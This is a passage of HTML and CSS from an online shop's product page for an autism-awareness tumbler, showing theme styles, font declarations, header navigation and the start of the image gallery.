.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-87195 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173264 active"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-87195" class="wcpa_has_options product type-product post-87195 status-publish first instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Autism%20Love%20Autism%20Awareness%20Tumbler%20Idea%20For%20Mom%20Dad%20Kid&#038;url=https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-100x100.jpg" data-thumb-alt="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 1" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" data-caption="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 1" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" /></a></div><div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-100x100.jpg" data-thumb-alt="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 2" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg"><img loading="lazy" width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-600x600.jpg" class="" alt="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" data-caption="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 2" 